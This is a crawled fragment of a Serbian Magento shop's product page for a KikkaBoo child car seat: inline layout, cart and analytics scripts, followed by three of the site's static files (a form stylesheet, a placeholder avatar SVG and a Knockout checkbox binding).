<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3718");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3718  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">var elemQE8aNbuK = document.querySelector('li#product-item_1870');
if (elemQE8aNbuK) {
elemQE8aNbuK.style.display = 'none';
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1870");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1870  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">var elemkeXp7mx7 = document.querySelector('li#product-item_6199');
if (elemkeXp7mx7) {
elemkeXp7mx7.style.display = 'none';
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6199");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6199  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">var elem3NycekdB = document.querySelector('li#product-item_3717');
if (elem3NycekdB) {
elem3NycekdB.style.display = 'none';
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3717");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3717  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "DEL\u002D1188\u002DB"
                    }
                }
            }
            </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Meta_Conversion/js/metaPixelTracker" : {
                    "url" : "https://www.shoppy.rs/fbe/pixel/tracker/",
                    "payload": {"eventName":"facebook_businessextension_ssapi_view_content","productId":"3897"},
                    "browserEventData": {"fbAgentVersion":"magento_opensource-0.0.0-1.4.3","fbPixelId":"328977114834747","source":"magento_opensource","pluginVersion":"1.4.3","track":"track","event":"ViewContent","payload":{"content_type":"product","content_ids":"[\"KKB70084\"]","content_name":"KikkaBoo autosedi\u0161te 0-36 kg 4 Fix DOUBLE ISOFIX Black ( KKB70084 )","contents":"[{\"id\":\"KKB70084\",\"quantity\":1}]","content_category":"Auto sedi\u0161ta","value":20390,"currency":"rsd"}}        }
    }
}
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.shoppy.rs\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.shoppy.rs\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.shoppy.rs\/rest\/Shoppy\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.shoppy.rs\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>
    require(['yireoGoogleTagManagerPush'], function (pusher) {
        pusher({"version":"3.9.8","page_type":"product","page_path":"https:\/\/www.shoppy.rs\/kikkaboo-autosediste-0-36-kg-4-fix-double-isofix-black-kkb70084","page_title":"KikkaBoo autosedi\u0161te 0-36 kg 4 Fix DOUBLE ISOFIX Black ( KKB70084 ) KKB70084","virtual_page":"\/kikkaboo-autosediste-0-36-kg-4-fix-double-isofix-black-kkb70084","breadcrumb":["KikkaBoo autosedi\u0161te 0-36 kg 4 Fix DOUBLE ISOFIX Black ( KKB70084 )"],"user":{"has_transacted":false}}, 'push (initial page) [data-layer.phtml]');
                pusher({"event":"view_item","ecommerce":{"items":[{"item_id":"KKB70084","item_sku":"KKB70084","magento_sku":"KKB70084","magento_id":"3897","item_name":"KikkaBoo autosedi\u0161te 0-36 kg 4 Fix DOUBLE ISOFIX Black ( KKB70084 )","item_manufacturer":"KikkaBoo","item_list_id":"19","item_list_name":"Auto sedi\u0161ta","price":20390,"item_category":"Auto sedi\u0161ta","item_brand":"KikkaBoo","index":1}],"value":20390,"currency":"RSD"}}, 'push (initial event) [data-layer.phtml]');
            });
</script>
<script>
    require(['yireoGoogleTagManagerProductClicks'], function(clicks) {
        clicks({productPath: '.product-items a.product'});
    });
</script>
<script type="text/x-magento-init">
    {"*":{"yireoGoogleTagManager":{"cookie_restriction_mode":"user_allowed_save_cookie","website_id":2,"data_layer":{"version":"3.9.8","page_type":"product","page_path":"https:\/\/www.shoppy.rs\/kikkaboo-autosediste-0-36-kg-4-fix-double-isofix-black-kkb70084","page_title":"KikkaBoo autosedi\u0161te 0-36 kg 4 Fix DOUBLE ISOFIX Black ( KKB70084 ) KKB70084","virtual_page":"\/kikkaboo-autosediste-0-36-kg-4-fix-double-isofix-black-kkb70084","breadcrumb":["KikkaBoo autosedi\u0161te 0-36 kg 4 Fix DOUBLE ISOFIX Black ( KKB70084 )"],"user":{"has_transacted":false}},"id":"GTM-NH6QTC4","debug":false,"gtm_url":"https:\/\/www.googletagmanager.com"}}}
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Hexamarvel_FlexibleForm/css/form.min.css
body_size: 445
content:
.fieldset{letter-spacing:0px}form .fieldset{margin-left:-10px;margin-right:-10px}.fieldset>legend{width:calc(100% - 20px) !important;margin-left:10px !important;margin-right:10px !important}.layout-2column-left,.layout-2column-right{width:calc(50% - 22px);display:inline-block;padding:0 10px;vertical-align:top}.layout-1column,.fieldset-description{padding:0 10px}.hexaform-container form{margin-bottom:30px}.tooltip-parent{display:inline-block;vertical-align:middle;margin:0 3px}.field-tooltip{position:relative !important;top:0 !important}.field-tooltip .field-tooltip-content{max-width:360px;min-width:210px;left:-9px;top:29px;border:1px solid #bbb;line-height:1.4;padding:12px 16px}.tooltip-parent .field-tooltip-content:after,.tooltip-parent .field-tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0;bottom:100%}.tooltip-parent .field-tooltip-content:before{border-width:6px;border-color:transparent;top:unset}.tooltip-parent .field-tooltip-content:after{border-bottom-color:#fff;left:15px;margin-left:-3px;top:unset}.tooltip-parent .field-tooltip-content:before{border-bottom-color:#bbb;left:15px;margin-left:-6px}.tooltip-parent .field-tooltip-content:after,.tooltip-parent .field-tooltip-content:before{bottom:100%}.field-tooltip .field-tooltip-action:before{font-size:17px}.field-note{font-size:12px}.fieldset-description{margin-bottom:20px}.fieldset>.field .note{display:block !important}@media only screen and (max-width:767px){.layout-2column-left,.layout-2column-right{width:calc(100% - 20px) !important}}@media only screen and (max-width:480px){.field-tooltip .field-tooltip-content{max-width:240px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg
body_size: 831
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="500px" height="500px" viewBox="0 0 200 200" enable-background="new 0 0 200 200" xml:space="preserve">
<g>
	<path fill="#C5C5C5" d="M200-0.5H0v200h26.099c2.885-35.293,24.07-64.381,52.419-74.319C64.372,117.596,54.75,102.674,54.75,85.5
		c0-24.853,20.146-45,45-45c24.853,0,45,20.147,45,45c0,17.095-9.533,31.963-23.572,39.58c28.5,9.837,49.828,39.002,52.724,74.42
		H200V-0.5z"/>
	<path fill="#FFFFFF" d="M121.178,125.08c14.039-7.617,23.572-22.485,23.572-39.58c0-24.853-20.147-45-45-45
		c-24.854,0-45,20.147-45,45c0,17.174,9.622,32.096,23.768,39.681c-28.349,9.938-49.534,39.026-52.419,74.319h147.803
		C171.006,164.082,149.678,134.917,121.178,125.08z"/>
</g>
</svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Magento_Ui/js/lib/knockout/bindings/simple-checked.min.js
body_size: 889
content:
define(['ko','../template/renderer'],function(ko,renderer){'use strict';ko.bindingHandlers.simpleChecked={'after':['attr'],init:function(element,valueAccessor){var isCheckbox=element.type==='checkbox',isRadio=element.type==='radio',updateView,updateModel;if(!isCheckbox&&!isRadio){return;}
updateModel=function(){var modelValue=ko.dependencyDetection.ignore(valueAccessor),isChecked=element.checked;if(ko.computedContext.isInitial()){return;}
if(modelValue.peek()===isChecked){return;}
if(isRadio&&!isChecked){return;}
modelValue(isChecked);};updateView=function(){var modelValue=ko.utils.unwrapObservable(valueAccessor());element.checked=!!modelValue;};ko.utils.registerEventHandler(element,'change',updateModel);ko.computed(updateModel,null,{disposeWhenNodeIsRemoved:element});ko.computed(updateView,null,{disposeWhenNodeIsRemoved:element});}};ko.expressionRewriting._twoWayBindings.simpleChecked=true;renderer.addAttribute('simpleChecked');renderer.addAttribute('simple-checked',{binding:'simpleChecked'});});